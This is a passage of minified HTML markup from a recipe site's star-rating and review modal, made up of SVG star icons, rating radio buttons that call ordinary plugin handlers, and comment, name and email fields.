xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>